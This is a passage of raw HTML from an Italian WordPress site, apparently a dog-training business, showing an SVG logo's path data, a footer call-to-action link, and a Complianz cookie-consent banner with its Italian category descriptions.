-10.1875 -24.730469 C -11.589844 -22.855469 -12.089844 -20.707031 -11.183594 -17.605469 L -13.640625 -19.445312 L -16.496094 -15.632812 L 1.574219 -2.101562 Z M 4.429688 -5.914062 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(107.474229, 161.224249)"><g><path d="M 6.671875 -6.125 C 8.089844 -7.5625 9.105469 -9.054688 9.4375 -10.710938 C 9.660156 -11.742188 9.625 -12.855469 9.300781 -14.023438 L 11.601562 -11.753906 L 14.949219 -15.148438 L 6.238281 -23.742188 C 4.402344 -25.554688 1.871094 -28.050781 -1.554688 -27.914062 C -3.835938 -27.785156 -6.085938 -26.542969 -7.929688 -24.675781 C -11.019531 -21.542969 -12.273438 -16.824219 -9.222656 -12.675781 L -5.875 -16.066406 C -7.199219 -18 -6.816406 -20.34375 -5.226562 -21.953125 C -4.207031 -22.988281 -3.09375 -23.480469 -1.953125 -23.488281 C -0.839844 -23.464844 0.25 -22.960938 1.371094 -21.910156 L -2.703125 -15.886719 C -3.863281 -14.136719 -4.734375 -12.445312 -4.980469 -10.761719 C -5.253906 -8.875 -4.757812 -7.078125 -3.175781 -5.519531 C -0.1875 -2.570312 3.636719 -3.050781 6.671875 -6.125 Z M 4.648438 -9.597656 C 3.144531 -8.074219 1.375 -7.71875 0.0820312 -8.996094 C -0.519531 -9.589844 -0.78125 -10.246094 -0.785156 -10.988281 C -0.765625 -11.929688 -0.34375 -12.933594 0.5625 -14.308594 L 3.957031 -19.414062 C 6.253906 -17.144531 7.265625 -15.125 6.34375 -12.292969 C 6.007812 -11.320312 5.441406 -10.402344 4.648438 -9.597656 Z M 4.648438 -9.597656 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(122.91138, 145.45152)"><g><path d="M 5.726562 -4.667969 L -1.136719 -13.089844 C -3.378906 -15.84375 -4.234375 -17.59375 -4.15625 -19.222656 C -4.140625 -20.484375 -3.507812 -21.625 -2.226562 -22.671875 C -1.160156 -23.539062 -0.175781 -23.925781 0.839844 -23.765625 C 2.027344 -23.585938 3.199219 -22.664062 4.675781 -20.847656 L 13.019531 -10.613281 L 16.746094 -13.648438 L 8.402344 -23.886719 C 7.152344 -25.417969 5.824219 -27.046875 3.765625 -27.972656 C 1.683594 -28.933594 -0.871094 -28.933594 -3.90625 -26.457031 C -5.785156 -24.929688 -6.746094 -23.101562 -6.59375 -19.785156 L -8.535156 -22.164062 L -12.226562 -19.15625 L 2.035156 -1.660156 Z M 5.726562 -4.667969 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(140.155501, 131.203934)"><g><path d="M 10.09375 -5.953125 C 12.472656 -7.480469 13.644531 -9.242188 13.867188 -12.554688 L 15.527344 -9.972656 L 19.535156 -12.546875 L 2.886719 -38.472656 L -1.125 -35.898438 L 4.988281 -26.382812 C 1.828125 -27.570312 -0.253906 -27.144531 -2.5625 -25.660156 C -7.558594 -22.453125 -8.324219 -16.25 -4.59375 -10.441406 C -0.863281 -4.628906 5.097656 -2.746094 10.09375 -5.953125 Z M 8.683594 -9.945312 C 5.523438 -7.914062 1.804688 -9.367188 -0.550781 -13.035156 C -2.90625 -16.707031 -2.683594 -20.691406 0.476562 -22.71875 C 3.570312 -24.707031 7.445312 -23.453125 9.847656 -19.714844 C 12.246094 -15.976562 11.773438 -11.929688 8.683594 -9.945312 Z M 8.683594 -9.945312 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(160.403161, 118.082909)"><g><path d="M 11.84375 -5.285156 C 17.179688 -7.890625 18.6875 -12.625 17.988281 -17.09375 L 13.5625 -14.933594 C 13.722656 -12.761719 12.703125 -10.335938 10.128906 -9.078125 C 7.804688 -7.945312 5.210938 -8.382812 3.148438 -10.210938 C 2.484375 -10.648438 1.84375 -11.414062 1.363281 -12.125 L 17.113281 -19.8125 L 16.578125 -20.898438 C 13.144531 -27.9375 6.652344 -28.8125 1.460938 -26.28125 C -5.214844 -23.023438 -5.984375 -16.128906 -3.382812 -10.796875 C -0.460938 -4.808594 5.785156 -2.328125 11.84375 -5.285156 Z M -0.03125 -15.621094 C -0.1875 -16.21875 -0.359375 -17.035156 -0.246094 -17.898438 C -0.0625 -20.101562 1.203125 -21.839844 3.308594 -22.867188 C 5.339844 -23.859375 7.578125 -23.875 9.410156 -22.609375 C 10.109375 -22.1875 10.644531 -21.550781 11 -21.007812 Z M -0.03125 -15.621094 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(182.075601, 107.511503)"><g><path d="M 9.289062 -12.953125 L 8.921875 -14.453125 C 7.113281 -20.667969 14.066406 -21.621094 11.605469 -28.460938 C 9.679688 -33.820312 4.800781 -34.984375 -0.101562 -33.21875 C -5.230469 -31.375 -7.832031 -26.792969 -6.128906 -21.097656 L -2.0625 -22.558594 C -3.007812 -25.910156 -1.777344 -28.457031 1.261719 -29.546875 C 3.996094 -30.53125 6.375 -29.886719 7.34375 -27.1875 C 9.191406 -22.058594 1.753906 -21.140625 4.703125 -12.933594 L 5.222656 -11.492188 Z M 10.410156 -3.269531 C 11.929688 -3.816406 12.734375 -5.523438 12.171875 -7.082031 C 11.625 -8.601562 9.933594 -9.367188 8.414062 -8.820312 C 6.894531 -8.273438 6.09375 -6.566406 6.625 -5.085938 C 7.171875 -3.566406 8.890625 -2.726562 10.410156 -3.269531 Z M 10.410156 -3.269531 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(202.083627, 100.498745)"><g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(211.50388, 97.608323)"><g><path d="M 11.976562 -1.886719 C 17.601562 -2.984375 20.34375 -6.441406 19.523438 -10.640625 C 18.539062 -15.675781 13.765625 -15.6875 9.703125 -15.636719 C 6.742188 -15.632812 4.152344 -15.621094 3.757812 -17.644531 C 3.453125 -19.1875 4.734375 -20.425781 7.113281 -20.890625 C 9.53125 -21.363281 11.722656 -20.679688 12.882812 -18.3125 L 17.28125 -19.171875 C 15.582031 -23.65625 11.410156 -25.636719 6.378906 -24.65625 C 1.820312 -23.765625 -1.621094 -20.953125 -0.753906 -16.515625 C 0.1875 -11.679688 4.796875 -11.675781 8.75 -11.664062 C 11.796875 -11.644531 14.523438 -11.597656 14.964844 -9.339844 C 15.320312 -7.515625 13.730469 -6.175781 11.230469 -5.691406 C 8.140625 -5.085938 5.871094 -6.164062 4.75 -8.539062 L 0.0351562 -7.617188 C 1.816406 -2.496094 6.742188 -0.863281 11.976562 -1.886719 Z M 11.976562 -1.886719 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(232.466474, 93.378403)"><g><path d="M 12.914062 -0.648438 C 18.222656 -1.097656 22.039062 -4.378906 22.667969 -9.417969 L 17.515625 -8.980469 C 17.113281 -6.554688 15.351562 -4.867188 12.574219 -4.632812 C 8.832031 -4.316406 5.957031 -7.191406 5.558594 -11.898438 C 5.171875 -16.445312 7.527344 -19.726562 11.269531 -20.042969 C 13.804688 -20.257812 15.765625 -19.125 16.71875 -16.9375 L 21.871094 -17.375 C 20.4375 -21.875 16.246094 -24.4375 10.9375 -23.984375 C 4.257812 -23.417969 0.15625 -18.25 0.726562 -11.488281 C 1.320312 -4.488281 6.273438 -0.0859375 12.914062 -0.648438 Z M 12.914062 -0.648438 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(255.830422, 91.550165)"><g><path d="M 7.390625 0.046875 L 7.460938 -10.855469 C 7.480469 -13.761719 8.097656 -15.65625 9.359375 -16.816406 C 10.332031 -17.78125 11.667969 -18.257812 13.527344 -18.246094 L 14.738281 -18.238281 L 14.769531 -22.878906 L 14.242188 -22.882812 C 11.457031 -22.902344 9.394531 -22.109375 7.519531 -19.699219 L 7.539062 -22.523438 L 2.773438 -22.554688 L 2.625 0.015625 Z M 7.390625 0.046875 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(270.394926, 91.699657)"><g><path d="M 6.628906 -25.105469 C 8.363281 -24.996094 9.8125 -26.117188 9.917969 -27.808594 C 10.027344 -29.5 8.734375 -30.796875 7.003906 -30.910156 C 5.308594 -31.019531 3.820312 -29.902344 3.714844 -28.207031 C 3.605469 -26.515625 4.9375 -25.214844 6.628906 -25.105469 Z M 7.375 0.472656 L 8.820312 -22.054688 L 4.066406 -22.359375 L 2.621094 0.167969 Z M 7.375 0.472656 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(279.307617, 92.023542)"><g><path d="M 12.644531 1.726562 L 23.980469 -19.503906 L 18.902344 -20.199219 L 11.699219 -5.980469 L 8.738281 -21.589844 L 3.617188 -22.289062 L 8.800781 1.203125 Z M 12.644531 1.726562 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(299.704655, 94.984694)"><g><path d="M 10.152344 -23.902344 C 11.851562 -23.542969 13.445312 -24.445312 13.792969 -26.105469 C 14.144531 -27.765625 13.050781 -29.234375 11.351562 -29.589844 C 9.691406 -29.941406 8.058594 -29.046875 7.707031 -27.386719 C 7.359375 -25.726562 8.492188 -24.25 10.152344 -23.902344 Z M 7.230469 1.523438 L 11.882812 -20.566406 L 7.222656 -21.546875 L 2.570312 0.539062 Z M 7.230469 1.523438 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(308.401211, 96.470546)"><g><path d="M 12.269531 4.078125 C 17.382812 5.582031 22.128906 3.90625 24.539062 -0.5625 L 19.582031 -2.023438 C 18.328125 0.09375 16.074219 1.027344 13.398438 0.242188 C 9.796875 -0.820312 8.15625 -4.542969 9.492188 -9.074219 C 10.78125 -13.453125 14.164062 -15.65625 17.769531 -14.59375 C 20.207031 -13.875 21.625 -12.113281 21.722656 -9.726562 L 26.679688 -8.265625 C 26.972656 -12.976562 24 -16.886719 18.886719 -18.390625 C 12.457031 -20.285156 6.761719 -16.953125 4.84375 -10.445312 C 2.859375 -3.703125 5.878906 2.195312 12.269531 4.078125 Z M 12.269531 4.078125 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(330.982635, 103.376457)"><g><path d="M 13.777344 -22.011719 C 15.398438 -21.390625 17.113281 -22.035156 17.71875 -23.617188 C 18.324219 -25.203125 17.472656 -26.824219 15.851562 -27.445312 C 14.269531 -28.050781 12.515625 -27.421875 11.910156 -25.839844 C 11.304688 -24.253906 12.191406 -22.617188 13.777344 -22.011719 Z M 6.902344 2.640625 L 14.964844 -18.445312 L 10.511719 -20.148438 L 2.453125 0.9375 Z M 6.902344 2.640625 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(339.647746, 106.656692)"><g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(348.780489, 110.356802)"><g><path d="M 10.480469 6.089844 C 15.542969 8.785156 19.847656 7.832031 21.863281 4.054688 C 24.273438 -0.472656 20.578125 -3.496094 17.390625 -6.015625 C 15.089844 -7.882812 13.074219 -9.507812 14.042969 -11.324219 C 14.78125 -12.714844 16.554688 -12.867188 18.695312 -11.726562 C 20.867188 -10.570312 22.136719 -8.65625 21.546875 -6.089844 L 25.503906 -3.980469 C 27.011719 -8.53125 25.023438 -12.699219 20.5 -15.113281 C 16.398438 -17.296875 11.957031 -17.285156 9.828125 -13.292969 C 7.511719 -8.945312 11.085938 -6.035156 14.144531 -3.535156 C 16.5 -1.59375 18.585938 0.15625 17.503906 2.1875 C 16.628906 3.828125 14.550781 3.863281 12.304688 2.667969 C 9.527344 1.1875 8.445312 -1.082031 9.074219 -3.628906 L 4.832031 -5.890625 C 2.984375 -0.789062 5.777344 3.582031 10.480469 6.089844 Z M 10.480469 6.089844 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(367.725608, 120.325243)"><g><path d="M 8.339844 6.195312 C 10.511719 7.667969 12.636719 7.84375 15.558594 6.847656 L 13.832031 9.386719 L 17.777344 12.0625 L 30.449219 -6.617188 L 26.507812 -9.292969 L 20.386719 -0.269531 C 18.4375 2.605469 16.980469 3.957031 15.34375 4.359375 C 14.117188 4.652344 12.855469 4.429688 11.519531 3.519531 C 10.347656 2.726562 9.71875 1.859375 9.589844 0.894531 C 9.421875 -0.292969 9.9375 -1.699219 11.253906 -3.636719 L 18.6875 -14.597656 L 14.746094 -17.273438 L 7.332031 -6.347656 C 5.632812 -3.839844 4.925781 -2.367188 4.710938 -0.757812 C 4.328125 1.960938 5.53125 4.289062 8.339844 6.195312 Z M 8.339844 6.195312 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(386.5384, 133.342498)"><g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(394.372413, 138.785264)"><g><path d="M 8.582031 8.4375 L 23.246094 0.433594 L 15.40625 15.148438 L 18.601562 18.289062 L 39.351562 7.035156 L 35.722656 3.46875 L 21.941406 11.492188 L 29.332031 -2.816406 L 26.335938 -5.761719 L 12.179688 1.894531 L 20 -11.992188 L 16.375 -15.558594 L 5.382812 5.292969 Z M 8.582031 8.4375 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(416.927421, 161.236197)"><g><path d="M 4.546875 5.824219 L 13.109375 -0.859375 C 15.910156 -3.046875 17.707031 -3.832031 19.332031 -3.71875 C 20.59375 -3.675781 21.695312 -3.050781 22.714844 -1.746094 C 23.558594 -0.664062 23.925781 0.328125 23.742188 1.34375 C 23.539062 2.527344 22.617188 3.707031 20.769531 5.148438 L 10.363281 13.273438 L 13.292969 17.03125 L 23.703125 8.90625 C 25.261719 7.6875 26.917969 6.394531 27.914062 4.386719 C 28.890625 2.292969 28.96875 -0.226562 26.558594 -3.316406 C 25.070312 -5.226562 23.238281 -6.257812 19.921875 -6.175781 L 28.835938 -13.132812 L 25.902344 -16.890625 L 1.613281 2.070312 Z M 4.546875 5.824219 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(430.815164, 178.904554)"><g><path d="M 4.386719 7.921875 C 5.449219 9.640625 6.660156 10.980469 8.195312 11.691406 C 9.140625 12.148438 10.234375 12.375 11.445312 12.339844 L 8.699219 14.039062 L 11.207031 18.089844 L 21.609375 11.648438 C 23.804688 10.285156 26.828125 8.414062 27.5 5.050781 C 27.910156 2.800781 27.230469 0.324219 25.847656 -1.90625 C 23.53125 -5.648438 19.238281 -7.976562 14.488281 -5.984375 L 16.996094 -1.933594 C 19.1875 -2.765625 21.375 -1.84375 22.566406 0.0820312 C 23.332031 1.316406 23.550781 2.511719 23.289062 3.625 C 23.007812 4.699219 22.257812 5.640625 20.972656 6.480469 L 16.078125 1.109375 C 14.648438 -0.429688 13.210938 -1.675781 11.628906 -2.3125 C 9.859375 -3.023438 8 -2.960938 6.109375 -1.789062 C 2.539062 0.421875 2.109375 4.25 4.386719 7.921875 Z M 8.234375 6.773438 C 7.105469 4.953125 7.179688 3.152344 8.722656 2.195312 C 9.445312 1.75 10.140625 1.648438 10.863281 1.820312 C 11.777344 2.0625 12.652344 2.707031 13.777344 3.910156 L 17.941406 8.410156 C 15.195312 10.109375 12.992188 10.621094 10.457031 9.054688 C 9.589844 8.5 8.828125 7.734375 8.234375 6.773438 Z M 8.234375 6.773438 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(442.477455, 197.971092)"><g><path d="M 6.175781 12.261719 L 9.746094 10.464844 L 8.675781 8.335938 C 7.785156 6.566406 8.667969 5.898438 9.964844 5.242188 L 20.75 -0.1875 L 22.820312 3.921875 L 26.355469 2.140625 L 24.285156 -1.96875 L 31.640625 -5.675781 L 29.496094 -9.929688 L 22.140625 -6.222656 L 20.613281 -9.253906 L 17.078125 -7.472656 L 18.605469 -4.445312 L 6.632812 1.585938 C 3.171875 3.332031 2.851562 5.660156 4.359375 8.65625 Z M 6.175781 12.261719 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(448.935337, 210.291739)"><g><path d="M 4.082031 11.414062 C 6.210938 16.738281 10.117188 18.789062 14.089844 17.199219 C 18.855469 15.296875 17.976562 10.601562 17.167969 6.621094 C 16.617188 3.710938 16.121094 1.167969 18.035156 0.402344 C 19.496094 -0.179688 20.949219 0.847656 21.851562 3.097656 C 22.765625 5.382812 22.5 7.664062 20.394531 9.246094 L 22.054688 13.40625 C 26.144531 10.902344 27.316406 6.433594 25.414062 1.671875 C 23.6875 -2.640625 20.285156 -5.496094 16.085938 -3.820312 C 11.511719 -1.992188 12.363281 2.539062 13.089844 6.421875 C 13.636719 9.421875 14.101562 12.105469 11.964844 12.960938 C 10.238281 13.652344 8.625 12.339844 7.683594 9.976562 C 6.515625 7.050781 7.152344 4.621094 9.273438 3.078125 L 7.492188 -1.386719 C 2.789062 1.320312 2.105469 6.464844 4.082031 11.414062 Z M 4.082031 11.414062 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(456.975823, 230.146593)"><g><path d="M 2.023438 8.828125 C 2.570312 10.769531 3.363281 12.394531 4.640625 13.5 C 5.425781 14.203125 6.410156 14.722656 7.585938 15.023438 L 4.476562 15.898438 L 5.769531 20.484375 L 17.546875 17.167969 C 20.035156 16.46875 23.453125 15.503906 25.03125 12.457031 C 26.046875 10.410156 26.078125 7.84375 25.367188 5.316406 C 24.175781 1.078125 20.691406 -2.34375 15.578125 -1.742188 L 16.867188 2.84375 C 19.203125 2.648438 21.050781 4.140625 21.664062 6.316406 C 22.058594 7.714844 21.9375 8.925781 21.378906 9.921875 C 20.808594 10.878906 19.832031 11.574219 18.363281 12.027344 L 15.144531 5.511719 C 14.195312 3.636719 13.160156 2.042969 11.816406 0.992188 C 10.3125 -0.175781 8.503906 -0.632812 6.367188 -0.03125 C 2.324219 1.105469 0.851562 4.667969 2.023438 8.828125 Z M 6.039062 8.785156 C 5.460938 6.726562 6.027344 5.015625 7.777344 4.523438 C 8.59375 4.292969 9.289062 4.390625 9.9375 4.753906 C 10.746094 5.238281 11.410156 6.101562 12.15625 7.566406 L 14.914062 13.042969 C 11.804688 13.917969 9.550781 13.796875 7.542969 11.59375 C 6.863281 10.820312 6.347656 9.875 6.039062 8.785156 Z M 6.039062 8.785156 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(463.093558, 251.294285)"><g><path d="M 25 10.226562 C 24.542969 7.4375 23.390625 5.664062 20.441406 4.140625 L 23.46875 3.644531 L 22.699219 -1.058594 L -7.707031 3.921875 L -6.933594 8.625 L 4.222656 6.796875 C 1.878906 9.226562 1.441406 11.304688 1.886719 14.011719 C 2.84375 19.871094 8.234375 23.039062 15.046875 21.921875 C 21.863281 20.808594 25.957031 16.085938 25 10.226562 Z M 20.777344 9.9375 C 21.382812 13.644531 18.574219 16.476562 14.269531 17.179688 C 9.96875 17.886719 6.402344 16.097656 5.792969 12.390625 C 5.199219 8.765625 7.890625 5.703125 12.273438 4.988281 C 16.65625 4.269531 20.183594 6.308594 20.777344 9.9375 Z M 20.777344 9.9375 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(467.092149, 275.083998)"><g><path d="M 23.632812 13.078125 C 23.503906 10.253906 22.570312 8.355469 19.816406 6.5 L 22.882812 6.363281 L 22.667969 1.601562 L -8.109375 2.996094 L -7.894531 7.753906 L 3.398438 7.242188 C 0.789062 9.382812 0.113281 11.394531 0.234375 14.136719 C 0.503906 20.066406 5.484375 23.84375 12.382812 23.53125 C 19.28125 23.21875 23.902344 19.007812 23.632812 13.078125 Z M 19.472656 12.296875 C 19.644531 16.046875 16.523438 18.535156 12.164062 18.730469 C 7.808594 18.929688 4.476562 16.734375 4.304688 12.984375 C 4.140625 9.3125 7.167969 6.585938 11.605469 6.386719 C 16.042969 6.1875 19.308594 8.625 19.472656 12.296875 Z M 19.472656 12.296875 "></path></g></g></g></svg>				</a>
			</div>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 5: CTA Programma | Footer -->
<a class="programma-cta footer-cta" href="/programma">Clicca qui per iniziare il tuo percorso Fantasticane &#62;&#62;	 </a>

<style>
	.programma-cta
	{	
		background: #0073e5; 
		border-radius: 5px; 
		color: white;
		display: none;
		font-family: "Source Sans Pro", sans-serif;
		font-size: 16px;
		font-weight: 600;
		margin: auto;
		margin-bottom: 30px;
		padding: 15px 30px;
		text-align: center;
		text-decoration: none;
		width: fit-content;
	}
	
	@media screen and (max-width: 475px){
		.programma-cta
		{
			margin: 0 30px 30px 30px;
		}
	}
</style>
<!-- /end HFCM by 99 Robots -->
				<script type="text/javascript">
					var wfocu_info = [];				</script>
				
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-12 centro optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-12-optin" aria-describedby="cmplz-message-12-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-12-optin">Abbiamo a cuore la tua privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudere dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-12-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta e chiudi</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Impostazioni</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Impostazioni</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-12">Gestisci consenso</button>

</div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
